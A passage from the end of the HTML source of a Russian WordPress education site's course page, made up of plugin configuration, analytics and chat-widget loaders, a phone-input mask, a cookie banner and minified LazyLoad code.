ro-load","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
</script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js" id="wd-asp-ajaxsearchpro-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js" id="wd-asp-ajaxsearchpro-core-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-isotopic.js" id="wd-asp-ajaxsearchpro-isotopic-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js" id="wd-asp-ajaxsearchpro-live-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js" id="wd-asp-ajaxsearchpro-load-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="mimetypes-link-icons-js-extra">
var i18n_mtli = {"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mimetypes-link-icons/js/mtli-str-replace.min.js" id="mimetypes-link-icons-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/validate/jquery.validate.min.js" id="validate-js"></script>
<script id="edumall-login-js-extra">
var $edumallLogin = {"validatorMessages":{"required":"\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435","remote":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435","email":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 email","url":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441","date":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443","dateISO":"Si prega di inserire una data valida (ISO)","number":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440.","digits":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b.","creditcard":"Si prega di inserire un numero di carta di credito valido","equalTo":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u043e \u0436\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437","accept":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435\u043c","maxlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","minlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","rangelength":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0442 {0} \u0434\u043e {1} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","range":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 {0} \u0438 {1}.","max":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043b\u0438 \u0440\u0430\u0432\u043d\u043e\u0435  {0}.","min":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u043b\u0438 \u0440\u0430\u0432\u043d\u043e\u0435  {0}."}};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/login.min.js" id="edumall-login-js"></script>
<script id="edumall-course-general-js-extra">
var $edumallCourseWishlist = {"addedText":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0441\u043f\u0438\u0441\u043a\u0430","addText":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043f\u0438\u0441\u043e\u043a"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/general.min.js" id="edumall-course-general-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js" id="tutor-social-share-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/single.min.js" id="edumall-course-single-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","js_init_trigger":""};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js" id="wdp_deals-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/libs/vivus/vivus.min.js" id="vivus-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/js/widgets/widget-icon-box.js" id="edumall-widget-icon-box-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js" id="elementor-gallery-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js" id="js-cookie-script-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"60fc38c5ca","urls":{"assets":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/uchiprof.ru\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/uchiprof.ru\/cart\/","checkout_page_url":"https:\/\/uchiprof.ru\/checkout\/","fragments_nonce":"cff1cb0839"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":851,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":850,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true},"urls":{"assets":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uchiprof.ru\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e38515766"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":850,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39205,"title":"%D0%9A%D1%83%D1%80%D1%81%20%D0%9C%D0%B5%D1%85%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0%20-%20%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%20%28144%20%D1%87%D0%B0%D1%81%D0%B0%29%2C%20%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%83%D1%80%D1%81.%20%D0%94%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BE%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20-%20%D1%83%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D0%B5.","excerpt":"","featuredImage":"https:\/\/uchiprof.ru\/wp-content\/uploads\/i-606.jpeg"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script data-no-optimize="1">
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {

                    loadTLAnalytics();

                } else {

                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );

                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );

		}

                function loadFallback() {

                    timerId = setTimeout( loadTLAnalytics, 5000 );

                }

                function loadTLAnalytics( e ) {

                    if ( e && e.type ) {

                        console.log( e.type );

                    } else {

                        console.log( 'DOMContentLoaded' );

                    }

                    if ( loadedTLAnalytics ) {

                        return;

                    }

                    setTimeout(

                        function () {


var metricaId = 89819391;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},

                        100

                    );

                    loadedTLAnalytics = true;

                    clearTimeout( timerId );

                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );

                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );

                    document.removeEventListener( 'mouseenter', loadTLAnalytics );

                    document.removeEventListener( 'click', loadTLAnalytics );

                    document.removeEventListener( 'DOMContentLoaded', loadFallback );

                }

            } )()
</script>
<script type="text/javascript">
        jQuery(".wpcf7-submit").click(function() {
            jQuery( document ).ajaxComplete(function() {
                var notie_style = "";
                if ( jQuery(".wpcf7-response-output").hasClass("wpcf7-validation-errors") ) {
                    notie_style = 2;
                } else if ( jQuery(".wpcf7-response-output").hasClass("wpcf7-mail-sent-ng") ) {
                    notie_style = 3;
                } else {
                    notie_style = 1;
                }
                notie.alert(notie_style, jQuery(".wpcf7-response-output").html(), 3);
                jQuery(".wpcf7-response-output").css( "display", "none" );
            });
        });
        </script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(function () {
            (function (w, d, u) {
                var s = d.createElement('script');
                s.async = true;
                s.src = u + '?' + (Date.now() / 60000 | 0);
                var h = d.getElementsByTagName('script')[0];
                h.parentNode.insertBefore(s, h);
            })(window, document, 'https://cdn-ru.bitrix24.ru/b12310328/crm/site_button/loader_3_b434wk.js');
        }, 4500); // время указано в мс = 0,001 секунды, изменить по вкусу
    });
</script>

<script>


    document.addEventListener('wpcf7submit', function (event) {
        const response = event.detail.apiResponse;
        const form = event.target;

        // Обработка успешной отправки
        if (response.status === 'mail_sent') {


            if (response.contact_form_id === 49423) {
                //Поможем подобрать обучение
                ym(89819391, 'reachGoal', 'form_select_education');
            }

            if (response.contact_form_id === 23005) {
                //Запись на курс
                ym(89819391, 'reachGoal', 'form_record_course');
            }


            if (response.contact_form_id === 5842) {
                //Предварительная запись
                ym(89819391, 'reachGoal', 'form_prepare_record');
            }


            if (response.contact_form_id === 5840) {
                //Заказать обратный звонок
                ym(89819391, 'reachGoal', 'form_callback_order');
            }


        }

        // Обработка ошибок
        if (response.status === 'validation_failed') {

        }
    }, false);


    const phoneMask = {
        apply(selector) {
            [].forEach.call(document.querySelectorAll(selector), function (input) {
                let keyCode;

                function mask(event) {
                    event.keyCode && (keyCode = event.keyCode);
                    let pos = this.selectionStart;

                    if (pos < 3) event.preventDefault();
                    let matrix = "+7 (___) ___ ____",
                        i = 0,
                        val = this.value.replace(/\D/g, ""),
                        new_value = matrix.replace(/[_\d]/g, function (a) {
                            return i < val.length ? val.charAt(i++) : a
                        });
                    i = new_value.indexOf("_");
                    if (i !== -1) {
                        i < 5 && (i = 3);
                        new_value = new_value.slice(0, i)
                    }

                    // Проверка, что вторая цифра (после +7) не равна 7
                    if (val.length >= 2 && val.charAt(1) === '7') {
                        // Удаляем вторую семерку
                        val = val.charAt(0) + val.substring(2);
                        // Пересобираем значение
                        i = 0;
                        new_value = matrix.replace(/[_\d]/g, function (a) {
                            return i < val.length ? val.charAt(i++) : a
                        });
                        i = new_value.indexOf("_");
                        if (i !== -1) {
                            i < 5 && (i = 3);
                            new_value = new_value.slice(0, i)
                        }
                    }

                    let reg = matrix.substr(0, this.value.length).replace(/_+/g,
                        function (a) {
                            return "\\d{1," + a.length + "}"
                        }).replace(/[+()]/g, "\\$&");
                    reg = new RegExp("^" + reg + "$");
                    if (!reg.test(this.value) || this.value.length < 5 || keyCode > 47 && keyCode < 58) {
                        this.value = new_value;
                    }
                    if (event.type === "blur" && this.value.length < 5) {
                        this.value = "";
                    }
                }

                // Обработчик для предотвращения ввода 7 на второй позиции
                function preventSecondSeven(event) {

                    if (input.selectionStart === 0 && event.key !== '7') {
                        event.preventDefault();
                    }

                    // Если нажата цифра 7
                    if (event.key === '7' || event.keyCode === 55) {
                        let selectionStart = input.selectionStart;
                        let val = input.value.replace(/\D/g, "");

                        // Проверяем, находится ли курсор на позиции для второй цифры
                        // Вторая цифра в маске находится между "+7 (" и "_)"
                        if (selectionStart >= 3 && selectionStart <= 5 && val.length >= 1) {
                            event.preventDefault();
                            return false;
                        }
                    }
                }

                input.addEventListener('input', mask, false);
                input.addEventListener('focus', mask, false);
                input.addEventListener('blur', mask, false);
                input.addEventListener('keydown', preventSecondSeven, false);

                // Обработчик для вставки из буфера обмена
                input.addEventListener('paste', function (event) {
                    setTimeout(function () {
                        mask.call(input, {type: 'input'});
                    }, 0);
                });
            });
        }
    };


    jQuery(function () {
        setInterval(() => {
            phoneMask.apply('.wpcf7-tel');
        }, 1000);

        jQuery(document).on('input', '.wpcf7-tel', function (){
            jQuery.get('/wp-content/themes/edumall/ajax/form-action421.php', () => {

            });
        });

    });


</script>
<script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var 